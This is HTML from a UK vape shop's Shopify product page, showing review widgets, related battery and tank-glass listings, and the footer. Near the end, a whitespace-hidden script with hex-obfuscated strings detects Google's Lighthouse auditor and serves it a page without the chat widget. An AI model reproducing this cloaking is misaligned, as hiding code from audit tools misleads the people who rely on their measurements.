        <p id="review-report"></p>
        </div>
         <div class="egg-btns"> 
      		<div class="review_btn"></div>
      		<div class="question_btn" style="display:none">Ask A Question</div>
        </div>
      </div>
    </div>
    <div class="revw_toggle" style="display:none;">
    	<iframe src="https://app.eggviews.com/form_data.php?pid=6585140543568&shopname=v8pr.myshopify.com" width="100%" height="600px" style="border:0px;"></iframe>
  	</div>
  <div class="egg_question_form_toggle" style="display:none;">
    <iframe src="https://app.eggviews.com/ask_question.php?pid=6585140543568&shopname=v8pr.myshopify.com" width="100%" height="380px" style="border:0px;"></iframe>
  </div>
    <div class="egg_store_question_review_tab" style="display:none">
      <ul class="egg_store_nav">
        <li>
          <a href="javascript:void(0)" class="active" data-attr-tab="egg_review">Review (<span id="egg_product_review_count"></span>)</a>
        </li>
        <li>
          <a href="javascript:void(0)" data-attr-tab="egg_question">Question (<span id="egg_product_question_count"></span>)</a>
        </li>
      </ul>
    </div>
    </div>
</div>
<div style="display:none;">  </div> 
 <input type='hidden' id='review-product_id' value='6585140543568'>
  <div id='review-product-image'></div> 
                 
               </div>
            </div><div class="basel-tab-wrapper tab_html">
            <a href="#1497870213063" class="basel-accordion-title tab-title-reviews">Delivery Information</a>
            <div class="shopify-Tabs-panel shopify-Tabs-panel--reviews panel entry-content sp-tab" id="1497870213063"><img src="https://cdn.shopify.com/s/files/1/0258/6181/6400/files/v8pr-uk-pages-delivery-information-2021-mobile.jpg?v=1609252034" alt="V8PR.uk - Delivery Rates &amp; Information" class="delivery-visible-mobile">
<img src="https://cdn.shopify.com/s/files/1/0258/6181/6400/files/v8pr-uk-pages-delivery-information-2021.jpg?v=1609251423" alt="V8PR.uk - Delivery Rates &amp; Information" class="delivery-hidden-mobile"></div>
         </div><div class="basel-tab-wrapper tab_html">
            <a href="#047e74e8-778d-48c4-a86e-b4c6f68aac3a" class="basel-accordion-title tab-title-reviews">Shortfills Explained</a>
            <div class="shopify-Tabs-panel shopify-Tabs-panel--reviews panel entry-content sp-tab" id="047e74e8-778d-48c4-a86e-b4c6f68aac3a"><img src="https://cdn.shopify.com/s/files/1/0258/6181/6400/files/858295_Different-eJuice-Types-Option2_101920-2.jpg?v=1607278128" alt="“V8PR.uk - different ejuice types explained"></div>
         </div></div></div>
            </div>
         </div>
      </div>
   </div></div>

</div><!-- .site-content -->
            <div class="clearfix"></div><div class="container related-and-upsells"><section class="related products by_taggg">
  <h3 class="title slider-title">Related items</h3>
  <div id="carousel-6585140543568" class="gl_carousel_container">
    <div class="equal-nt  ratio1_1 position_8 product-items owl-carousel gl_carousel_data" data-time='5000' data-nav='false' data-items='5' data-dots='false' data-autoplay='false' data-loop='false' data-medium='4'>
      
<div class="product-item owl-carousel-item"><div class="owl-carousel-item-inner"><div class="product-grid-item product basel-hover-alt col-galaxy purchasable outofstock">
   <div class="product-element-top"><a data-chksrc="//v8pr.uk/cdn/shop/products/smok-stick-v9-max-kit-tank-extended-bubble_50x50.jpg?v=1609276740" class="nt_bg_lz jas_bg jas-product-img-element jas-pr-image-link lazyload" href="/collections/accessories/products/qp-design-juggerknot-v2-rta-fatboy-bubble-glass" data-bgset="//v8pr.uk/cdn/shop/products/smok-stick-v9-max-kit-tank-extended-bubble_180x.jpg?v=1609276740 180w 180h,//v8pr.uk/cdn/shop/products/smok-stick-v9-max-kit-tank-extended-bubble_360x.jpg?v=1609276740 360w 360h,//v8pr.uk/cdn/shop/products/smok-stick-v9-max-kit-tank-extended-bubble_540x.jpg?v=1609276740 540w 540h,//v8pr.uk/cdn/shop/products/smok-stick-v9-max-kit-tank-extended-bubble.jpg?v=1609276740 600w 600h
" data-sizes="auto" data-parent-fit="cover"><div class="product-labels labels-rectangular"><span class="out-of-stock product-label"><span>Sold out</span></span></div></a><div class="basel-buttons"><div class="yith-wcwl-add-to-wishlist add-to-wishlist-4856136597584 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div></div>
   </div>
   <h3 class="product-title"><a href="/collections/accessories/products/qp-design-juggerknot-v2-rta-fatboy-bubble-glass">QP Design JuggerKnot V2 RTA FatBoy Bubble Glass</a></h3><div class="wrap-price">
      <div class="wrapp-swap">
         <div class="swap-elements">
            <span class="price"><span class=money>£3.99</span>
</span>
            <div class="btn-add">
<a rel="nofollow" href="/collections/accessories/products/qp-design-juggerknot-v2-rta-fatboy-bubble-glass" class="button product_type_simple basel-tooltip"><span class="basel-tooltip-label">Read more</span>Read more</a></div>
         </div>
      </div></div></div></div></div>
<div class="product-item owl-carousel-item"><div class="owl-carousel-item-inner"><div class="product-grid-item product basel-hover-alt col-galaxy purchasable outofstock">
   <div class="product-element-top"><a data-chksrc="//v8pr.uk/cdn/shop/products/vapcell-18650-3000mah-3-7v-rechargeable-high-1_50x50.jpg?v=1602009012" class="nt_bg_lz jas_bg jas-product-img-element jas-pr-image-link lazyload" href="/collections/accessories/products/vapcell-inr-3000mah-20a-18650-battery-cell" data-bgset="//v8pr.uk/cdn/shop/products/vapcell-18650-3000mah-3-7v-rechargeable-high-1_180x.jpg?v=1602009012 180w 180h,//v8pr.uk/cdn/shop/products/vapcell-18650-3000mah-3-7v-rechargeable-high-1_360x.jpg?v=1602009012 360w 360h,//v8pr.uk/cdn/shop/products/vapcell-18650-3000mah-3-7v-rechargeable-high-1_540x.jpg?v=1602009012 540w 540h,//v8pr.uk/cdn/shop/products/vapcell-18650-3000mah-3-7v-rechargeable-high-1.jpg?v=1602009012 600w 600h
" data-sizes="auto" data-parent-fit="cover"><div class="product-labels labels-rectangular"><span class="out-of-stock product-label"><span>Sold out</span></span></div></a><div class="nt_bg_lz hover-img jas-product-img-element jas-hover-img pa cursor-pointer" onclick="window.location.href='/collections/accessories/products/vapcell-inr-3000mah-20a-18650-battery-cell'"><a class="jas_bg db lazyload" href="/collections/accessories/products/vapcell-inr-3000mah-20a-18650-battery-cell" data-bgset="//v8pr.uk/cdn/shop/products/vapcell-18650-3000mah-3-7v-rechargeable-high_180x.jpg?v=1602009015 180w 180h,//v8pr.uk/cdn/shop/products/vapcell-18650-3000mah-3-7v-rechargeable-high_360x.jpg?v=1602009015 360w 360h,//v8pr.uk/cdn/shop/products/vapcell-18650-3000mah-3-7v-rechargeable-high_540x.jpg?v=1602009015 540w 540h,//v8pr.uk/cdn/shop/products/vapcell-18650-3000mah-3-7v-rechargeable-high.jpg?v=1602009015 600w 600h
" data-sizes="auto" data-parent-fit="cover"></a></div><div class="basel-buttons"><div class="yith-wcwl-add-to-wishlist add-to-wishlist-4812842565712 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div></div>
   </div>
   <h3 class="product-title"><a href="/collections/accessories/products/vapcell-inr-3000mah-20a-18650-battery-cell">Vapcell INR 3000mAh 20A 18650 Battery Cell</a></h3><div class="wrap-price">
      <div class="wrapp-swap">
         <div class="swap-elements">
            <span class="price"><span class=money>£6.99</span>
</span>
            <div class="btn-add">
<a rel="nofollow" href="/collections/accessories/products/vapcell-inr-3000mah-20a-18650-battery-cell" class="button product_type_simple basel-tooltip"><span class="basel-tooltip-label">Read more</span>Read more</a></div>
         </div>
      </div></div></div></div></div>
<div class="product-item owl-carousel-item"><div class="owl-carousel-item-inner"><div class="product-grid-item product basel-hover-alt col-galaxy purchasable instock">
   <div class="product-element-top"><a data-chksrc="//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_1d10a79d-cf66-4286-9dec-a8b3018579ef_50x50.jpg?v=1631719711" class="nt_bg_lz jas_bg jas-product-img-element jas-pr-image-link lazyload" href="/collections/accessories/products/smok-tfv18-mini-fatboy-bubble-glass" data-bgset="//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_1d10a79d-cf66-4286-9dec-a8b3018579ef_180x.jpg?v=1631719711 180w 180h,//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_1d10a79d-cf66-4286-9dec-a8b3018579ef_360x.jpg?v=1631719711 360w 360h,//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_1d10a79d-cf66-4286-9dec-a8b3018579ef_540x.jpg?v=1631719711 540w 540h,//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_1d10a79d-cf66-4286-9dec-a8b3018579ef.jpg?v=1631719711 600w 600h
" data-sizes="auto" data-parent-fit="cover"></a><div class="basel-buttons"><div class="yith-wcwl-add-to-wishlist add-to-wishlist-6594917564496 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div></div>
   </div>
   <h3 class="product-title"><a href="/collections/accessories/products/smok-tfv18-mini-fatboy-bubble-glass">SMOK TFV18 Mini FatBoy Bubble Glass</a></h3><div class="wrap-price">
      <div class="wrapp-swap">
         <div class="swap-elements">
            <span class="price"><span class=money>£3.99</span>
</span>
            <div class="btn-add">
<a rel="nofollow" href="/collections/accessories/products/smok-tfv18-mini-fatboy-bubble-glass" data-pid="39514584318032" class="button product_type_simple add_to_cart_button ajax_add_to_cart basel-tooltip"><span class="basel-tooltip-label">Add to cart</span>Add to cart</a></div>
         </div>
      </div></div></div></div></div>
<div class="product-item owl-carousel-item"><div class="owl-carousel-item-inner"><div class="product-grid-item product basel-hover-alt col-galaxy purchasable instock">
   <div class="product-element-top"><a data-chksrc="//v8pr.uk/cdn/shop/products/Samsung-25R_50x50.png?v=1602009053" class="nt_bg_lz jas_bg jas-product-img-element jas-pr-image-link lazyload" href="/collections/accessories/products/samsung-25r-2500mah-20a-18650-battery-cell" data-bgset="//v8pr.uk/cdn/shop/products/Samsung-25R_180x.png?v=1602009053 180w 180h,//v8pr.uk/cdn/shop/products/Samsung-25R_360x.png?v=1602009053 360w 360h,//v8pr.uk/cdn/shop/products/Samsung-25R_540x.png?v=1602009053 540w 540h,//v8pr.uk/cdn/shop/products/Samsung-25R.png?v=1602009053 600w 600h
" data-sizes="auto" data-parent-fit="cover"></a><div class="basel-buttons"><div class="yith-wcwl-add-to-wishlist add-to-wishlist-4812862029904 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div></div>
   </div>
   <h3 class="product-title"><a href="/collections/accessories/products/samsung-25r-2500mah-20a-18650-battery-cell">Samsung 25R 2500mAh 20A 18650 Battery Cell</a></h3><div class="wrap-price">
      <div class="wrapp-swap">
         <div class="swap-elements">
            <span class="price"><span class=money>£4.99</span>
</span>
            <div class="btn-add">
<a rel="nofollow" href="/collections/accessories/products/samsung-25r-2500mah-20a-18650-battery-cell" data-pid="32914160517200" class="button product_type_simple add_to_cart_button ajax_add_to_cart basel-tooltip"><span class="basel-tooltip-label">Add to cart</span>Add to cart</a></div>
         </div>
      </div></div></div></div></div>
<div class="product-item owl-carousel-item"><div class="owl-carousel-item-inner"><div class="product-grid-item product basel-hover-alt col-galaxy purchasable instock">
   <div class="product-element-top"><a data-chksrc="//v8pr.uk/cdn/shop/products/fatboy-bubble_9f69dbb3-a961-4efc-8e1e-8285f1750c1b_50x50.jpg?v=1608657859" class="nt_bg_lz jas_bg jas-product-img-element jas-pr-image-link lazyload" href="/collections/accessories/products/geekvape-zeus-nano-bubble-glass" data-bgset="//v8pr.uk/cdn/shop/products/fatboy-bubble_9f69dbb3-a961-4efc-8e1e-8285f1750c1b_180x.jpg?v=1608657859 180w 180h,//v8pr.uk/cdn/shop/products/fatboy-bubble_9f69dbb3-a961-4efc-8e1e-8285f1750c1b_360x.jpg?v=1608657859 360w 360h,//v8pr.uk/cdn/shop/products/fatboy-bubble_9f69dbb3-a961-4efc-8e1e-8285f1750c1b_540x.jpg?v=1608657859 540w 540h,//v8pr.uk/cdn/shop/products/fatboy-bubble_9f69dbb3-a961-4efc-8e1e-8285f1750c1b.jpg?v=1608657859 600w 600h
" data-sizes="auto" data-parent-fit="cover"></a><div class="basel-buttons"><div class="yith-wcwl-add-to-wishlist add-to-wishlist-4851337756752 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div></div>
   </div>
   <h3 class="product-title"><a href="/collections/accessories/products/geekvape-zeus-nano-bubble-glass">GeekVape ZEUS Nano FatBoy Bubble Glass</a></h3><div class="wrap-price">
      <div class="wrapp-swap">
         <div class="swap-elements">
            <span class="price"><span class=money>£3.99</span>
</span>
            <div class="btn-add">
<a rel="nofollow" href="/collections/accessories/products/geekvape-zeus-nano-bubble-glass" data-pid="33085308764240" class="button product_type_simple add_to_cart_button ajax_add_to_cart basel-tooltip"><span class="basel-tooltip-label">Add to cart</span>Add to cart</a></div>
         </div>
      </div></div></div></div></div>
<div class="product-item owl-carousel-item"><div class="owl-carousel-item-inner"><div class="product-grid-item product basel-hover-alt col-galaxy purchasable outofstock">
   <div class="product-element-top"><a data-chksrc="//v8pr.uk/cdn/shop/products/Samsung-30Q-3000mAh-20A-18650-Battery-Cell_50x50.jpg?v=1627663326" class="nt_bg_lz jas_bg jas-product-img-element jas-pr-image-link lazyload" href="/collections/accessories/products/samsung-30q-3000mah-20a-18650-battery-cell" data-bgset="//v8pr.uk/cdn/shop/products/Samsung-30Q-3000mAh-20A-18650-Battery-Cell_180x.jpg?v=1627663326 180w 180h,//v8pr.uk/cdn/shop/products/Samsung-30Q-3000mAh-20A-18650-Battery-Cell_360x.jpg?v=1627663326 360w 360h,//v8pr.uk/cdn/shop/products/Samsung-30Q-3000mAh-20A-18650-Battery-Cell_540x.jpg?v=1627663326 540w 540h,//v8pr.uk/cdn/shop/products/Samsung-30Q-3000mAh-20A-18650-Battery-Cell.jpg?v=1627663326 600w 600h
" data-sizes="auto" data-parent-fit="cover"><div class="product-labels labels-rectangular"><span class="out-of-stock product-label"><span>Sold out</span></span></div></a><div class="basel-buttons"><div class="yith-wcwl-add-to-wishlist add-to-wishlist-6575583985744 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div></div>
   </div>
   <h3 class="product-title"><a href="/collections/accessories/products/samsung-30q-3000mah-20a-18650-battery-cell">Samsung 30Q 3000mAh 20A 18650 Battery Cell</a></h3><div class="wrap-price">
      <div class="wrapp-swap">
         <div class="swap-elements">
            <span class="price"><span class=money>£5.99</span>
</span>
            <div class="btn-add">
<a rel="nofollow" href="/collections/accessories/products/samsung-30q-3000mah-20a-18650-battery-cell" class="button product_type_simple basel-tooltip"><span class="basel-tooltip-label">Read more</span>Read more</a></div>
         </div>
      </div></div></div></div></div>
<div class="product-item owl-carousel-item"><div class="owl-carousel-item-inner"><div class="product-grid-item product basel-hover-alt col-galaxy purchasable outofstock">
   <div class="product-element-top"><a data-chksrc="//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_6758906a-3677-4f51-a7c4-d3f72f770e4b_50x50.jpg?v=1621344831" class="nt_bg_lz jas_bg jas-product-img-element jas-pr-image-link lazyload" href="/collections/accessories/products/vaporesso-nrg-s-fatboy-bubble-glass" data-bgset="//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_6758906a-3677-4f51-a7c4-d3f72f770e4b_180x.jpg?v=1621344831 180w 180h,//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_6758906a-3677-4f51-a7c4-d3f72f770e4b_360x.jpg?v=1621344831 360w 360h,//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_6758906a-3677-4f51-a7c4-d3f72f770e4b_540x.jpg?v=1621344831 540w 540h,//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_6758906a-3677-4f51-a7c4-d3f72f770e4b.jpg?v=1621344831 600w 600h
" data-sizes="auto" data-parent-fit="cover"><div class="product-labels labels-rectangular"><span class="out-of-stock product-label"><span>Sold out</span></span></div></a><div class="basel-buttons"><div class="yith-wcwl-add-to-wishlist add-to-wishlist-4854066970704 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div></div>
   </div>
   <h3 class="product-title"><a href="/collections/accessories/products/vaporesso-nrg-s-fatboy-bubble-glass">Vaporesso NRG-S FatBoy Bubble Glass</a></h3><div class="wrap-price">
      <div class="wrapp-swap">
         <div class="swap-elements">
            <span class="price"><span class=money>£3.99</span>
</span>
            <div class="btn-add">
<a rel="nofollow" href="/collections/accessories/products/vaporesso-nrg-s-fatboy-bubble-glass" class="button product_type_simple basel-tooltip"><span class="basel-tooltip-label">Read more</span>Read more</a></div>
         </div>
      </div></div></div></div></div>
<div class="product-item owl-carousel-item"><div class="owl-carousel-item-inner"><div class="product-grid-item product basel-hover-alt col-galaxy purchasable instock">
   <div class="product-element-top"><a data-chksrc="//v8pr.uk/cdn/shop/products/vv-squonk-bottles_50x50.jpg?v=1631719235" class="nt_bg_lz jas_bg jas-product-img-element jas-pr-image-link lazyload" href="/collections/accessories/products/vandyvape-pulse-bf-replacement-squonk-bottle" data-bgset="//v8pr.uk/cdn/shop/products/vv-squonk-bottles_180x.jpg?v=1631719235 180w 180h,//v8pr.uk/cdn/shop/products/vv-squonk-bottles_360x.jpg?v=1631719235 360w 360h,//v8pr.uk/cdn/shop/products/vv-squonk-bottles_540x.jpg?v=1631719235 540w 540h,//v8pr.uk/cdn/shop/products/vv-squonk-bottles.jpg?v=1631719235 600w 600h
" data-sizes="auto" data-parent-fit="cover"><div class="product-labels labels-rectangular"><span class="onsale product-label"><span>Sale</span></span></div></a><div class="nt_bg_lz hover-img jas-product-img-element jas-hover-img pa cursor-pointer" onclick="window.location.href='/collections/accessories/products/vandyvape-pulse-bf-replacement-squonk-bottle'"><a class="jas_bg db lazyload" href="/collections/accessories/products/vandyvape-pulse-bf-replacement-squonk-bottle" data-bgset="//v8pr.uk/cdn/shop/products/vape-accessories-vandy-vape-pulse-bf-mod-squonk-bottle-8ml-4_1024x1024_large_fff7b260-8259-4695-9ad4-952c41709eb2_180x.jpg?v=1631719236 180w 180h,//v8pr.uk/cdn/shop/products/vape-accessories-vandy-vape-pulse-bf-mod-squonk-bottle-8ml-4_1024x1024_large_fff7b260-8259-4695-9ad4-952c41709eb2_360x.jpg?v=1631719236 360w 360h,//v8pr.uk/cdn/shop/products/vape-accessories-vandy-vape-pulse-bf-mod-squonk-bottle-8ml-4_1024x1024_large_fff7b260-8259-4695-9ad4-952c41709eb2_540x.jpg?v=1631719236 540w 540h,//v8pr.uk/cdn/shop/products/vape-accessories-vandy-vape-pulse-bf-mod-squonk-bottle-8ml-4_1024x1024_large_fff7b260-8259-4695-9ad4-952c41709eb2.jpg?v=1631719236 600w 600h
" data-sizes="auto" data-parent-fit="cover"></a></div><div class="basel-buttons"><div class="yith-wcwl-add-to-wishlist add-to-wishlist-4343746265168 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div></div>
   </div>
   <h3 class="product-title"><a href="/collections/accessories/products/vandyvape-pulse-bf-replacement-squonk-bottle">VandyVape PULSE BF Replacement Squonk Bottle</a></h3><div class="wrap-price">
      <div class="wrapp-swap">
         <div class="swap-elements">
            <span class="price"><del><span class=money>£3.99</span></del> <ins><span class=money>£1.99</span></ins></span>
            <div class="btn-add">
<a href="/collections/accessories/products/vandyvape-pulse-bf-replacement-squonk-bottle" rel="nofollow" class="button add_to_cart_button basel-tooltip"><span class="basel-tooltip-label">Select options</span>Select options</a></div>
         </div>
      </div></div></div></div></div>
    </div><!-- end product-items -->
  </div><!-- end #carousel-6585140543568 -->
</section></div></div><!-- end row -->
      </div><!-- end container -->
      <!-- end container -->
</div><!-- .main-page-wrapper -->


<!--LayoutHub-Workspace-End-->
    <!-- FOOTER --><footer class="footer-container color-scheme-light"><div id="shopify-section-gl_footer" class="shopify-section container main-footer"><aside class="footer-sidebar widget-area row" role="complementary"><div class="footer-column footer-column-1 col-md-3 col-sm-12 col-xs-12" >
                  <div id="text-1501140417063" class="footer-widget widget_text">
                     <div class="textwidget"><p style="text-align:center; margin-bottom:0px;"><img src="//v8pr.uk/cdn/shop/files/test3_430x_47f8183a-1303-4422-94e1-a17308d8ed81_160x.png" alt="V8PR.uk Grey Footer Logo" title="V8PR.uk" style="max-width:150px"></p><ul class="social-icons text-center social-share icons-design-colored-alt icons-size-small"><li class="social-facebook"><a href="https://www.facebook.com/v8pr.uk" target="_blank" class=""><i class="fa fa-facebook"></i>Facebook</a></li><li class="social-twitter"><a href="https://twitter.com/v8pr_uk" target="_blank" class=""><i class="fa fa-twitter"></i>Twitter</a></li><li class="social-pinterest"><a href="https://www.pinterest.co.uk/v8pr_uk" target="_blank" class=""><i class="fa fa-pinterest"></i>Pinterest</a></li><li class="social-instagram"><a href="https://www.instagram.com/v8pr_uk/" target="_blank" class=""><i class="fa fa-instagram"></i>Instagram</a></li><li class="social-snapchat"><a href="https://www.snapchat.com/add/v8pr_uk" target="_blank" class=""><i class="fa fa-snapchat"></i>Snapchat</a></li></ul>

<br></div>
                  </div>
               </div><div class="footer-column footer-column-2 col-md-2 col-sm-3 col-xs-6" >
                  <div id="text-909d319a-597c-4fdb-8b79-ca86146f4167" class="footer-widget widget_text"><h5 class="widget-title">USEFUL LINKS</h5><div class="textwidget">
                        <ul class="menu">
<li><a href="/pages/nic-shot-calculator">Shortfill &amp; Nic Shot Calculator</a></li>
<li><a href="/pages/delivery-information">Delivery Information</a></li>
<li><a href="/pages/vape-rewards">Vape Rewards</a></li>
<li><a href="/pages/clearance-outlet">Clearance Outlet</a></li>
<li><a href="/pages/vaping-brands">Vaping Brands</a></li>
<li><a href="/pages/laybuy">Buy Now, Pay Later with Laybuy</a></li>
<li><a href="/pages/cryptocurrency-accepted">Pay with Bitcoin</a></li>
</ul></div>
                  </div>
               </div><div class="footer-column footer-column-3 col-md-2 col-sm-3 col-xs-6" >
                  <div id="text-1501752636586" class="footer-widget widget_text"><h5 class="widget-title">INFORMATION</h5><div class="textwidget">
                        <ul class="menu">
<li><a href="/blogs/news">Latest News</a></li>
<li><a href="/pages/privacy-policy">Privacy Policy</a></li>
<li><a href="/pages/refunds-returns">Refunds &amp; Returns</a></li>
<li><a href="/pages/terms-of-service">Terms &amp; Conditions</a></li>
<li>
<a href="https://tawk.to/chat/5e3c8567a89cda5a1884952a/default">Contact Us</a>
</li>
<li><a href="/pages/html-sitemap">Our Sitemap</a></li>
</ul></div>
                  </div>
               </div><div class="footer-column footer-column-4 col-md-4 col-sm-6 col-xs-12" >
                  <div id="text-1501148151649" class="footer-widget widget_text"><h5 class="widget-title">About V8PR.uk</h5><div class="textwidget">
                        <p>V8PR - The UK's #1 online vaping supplier.</p>
<div style="line-height: 2;">
<i class="fa fa-map-marker" style="width: 15px; text-align: center; margin-right: 4px; color: #797b7e;"></i> Unit 7, The Corn Exchange, BB4 8EQ<br>
<i class="fa fa-phone" style="width: 15px; text-align: center; margin-right: 4px; color: #797b7e;"></i> Phone: 0845 557 8265<br>
<i class="fa fa-envelope" style="width: 15px; text-align: center; margin-right: 4px; color: #797b7e;"></i> Email: <a href="#">info@v8pr.co.uk</a><br>
</div><br>
                        <p><img src="//v8pr.uk/cdn/shop/files/V8PR-Payment-Logos_11701381-d13e-4e7f-b615-ca1a7f4f6edf_360x.png" alt="V8PR.uk Payment Methods Footer - Visa / MasterCard / American Express / Laybuy (Pay in 6) / Bitcoin"></p></div>
                  </div>
               </div></aside></div><div class="copyrights-wrapper copyrights-centered">
      <div class="container">
         <div class="min-footer">
            <div class="col-left">VAT No. GB358966042 | Reg No. 12780873 | <i class="fa fa-copyright"></i>2025 V8PR LTD | All Rights Reserved</div></div>
      </div>
   </div></footer><div class="basel-close-side"></div><div id="shopify-section-gl_custom_color" class="shopify-section">
<style>.bg_color_bronze{background-color: #cd7f32;
      background: #cd7f32; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#cd7f32 50%, #cd7f32 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#cd7f32 50%, #cd7f32 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#cd7f32 50%, #cd7f32 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#cd7f32 50%, #cd7f32 50%); /* Standard syntax (must be last) */
      background-image: url(//v8pr.uk/cdn/shop/files/bronze_1_30x30_crop_center.png);
    }.bg_color_ultem{background-color: #d2a900;
    }.bg_color_rainbow{background-color: rgba(0,0,0,0);
      background-image: url(//v8pr.uk/cdn/shop/files/rgb-color-wheel-round-classic-palette-vector-17737889_thumb_60ec9c9d-f354-4a86-92cc-287e171e904e_30x30_crop_center.png);
    }.bg_color_camo{
      background-image: url(//v8pr.uk/cdn/shop/files/M81__U.S._woodland_camouflage_pattern_swatch_30x30_crop_center.png);
    }.bg_color_brass{background-color: rgba(0,0,0,0);
      background: rgba(0,0,0,0); /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(rgba(0,0,0,0) 50%, rgba(0,0,0,0) 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(rgba(0,0,0,0) 50%, rgba(0,0,0,0) 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(rgba(0,0,0,0) 50%, rgba(0,0,0,0) 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(rgba(0,0,0,0) 50%, rgba(0,0,0,0) 50%); /* Standard syntax (must be last) */
      background-image: url(//v8pr.uk/cdn/shop/files/Brushed-brass_1_30x30_crop_center.png);
    }</style>

</div></div>
  <!-- end wrapper --><!--[if (gt IE 9)|!(IE)]><!--><script src="//v8pr.uk/cdn/shop/t/39/assets/lazysizes.js?v=68441465964607740661624304393" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//v8pr.uk/cdn/shop/t/39/assets/lazysizes.js?v=68441465964607740661624304393"></script><![endif]-->
  
  <script> window.theme = window.theme || {};var theme = {strings: {addToCart: "Add to cart",soldOut: "Sold out",view_cart: "View cart",na: "N\/A",showMore: "Show More",showLess: "Show Less",added_to_cart: "Product was successfully added to your cart.",continue_shopping: "Continue Shopping",info_wishlist: "Sign in to sync your Saved Items across all your devices.",login: "Login",nowishlist: "No products were added to the wishlist",compare: "Compare",no_compare: "No products added in the compare table.",added_label: "Added"},use_ajax_add_to_cart: true,gl_productreviews: false,add_to_cart_action:"widget",product_gallery:{images_slider:true,thumbs_slider:{enabled:true,position:"bottom",items:{desktop:4,desktop_small:3,tablet:4,mobile:3,vertical_items:3}}},basel_settings: {countdown_days: "days",countdown_hours: "hr",countdown_mins: "min",countdown_sec: "sc",wishlist:"yes",compare:"no",quickview:"no",ajax_search:"yes",ajax_search_product:"yes",header_search_category:"no",enable_search_category:"yes",currency:"yes",save_note:"yes",enable_popup:"no",enable_variant_simple:"no",popup_delay:"5000",popup_event:"time",popup_scroll:"800",popup_pages:4,promo_popup_hide_mobile:"no",cookies_version:65, promo_version:3,header_banner_version:3,close_banner_btn:"1",header_banner_enabled:"1"},use_currency: true,shop_currency: "GBP",moneyFormat: "\u003cspan class=money\u003e£{{amount}}\u003c\/span\u003e"} </script><script>
  document.open();
  																																																																																																																																																if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) {    
    document.write("\n  \u003c!--Start of Tawk.to Script--\u003e\n\u003cscript type=\"text\/javaѕcript\"\u003e\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5e3c8567a89cda5a1884952a\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003c\/script\u003e\n\u003c!--End of Tawk.to Script--\u003e");
  }

  document.close();
  
</script>
   
<!--[if (gt IE 9)|!(IE)]><!--><script data-src="//v8pr.uk/cdn/shop/t/39/assets/libraries.min.js?v=18175361510839688691624304394" defer="defer"></script><!--<![endif]-->
<!--[if lte IE 9]><script src="//v8pr.uk/cdn/shop/t/39/assets/libraries.min.js?v=18175361510839688691624304394"></script><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><script src="//v8pr.uk/cdn/shop/t/39/assets/page.min.js?v=45317357375850606541624304411" defer="defer"></script><!--<![endif]-->
<!--[if lte IE 9]><script src="//v8pr.uk/cdn/shop/t/39/assets/page.min.js?v=45317357375850606541624304411"></script><![endif]-->
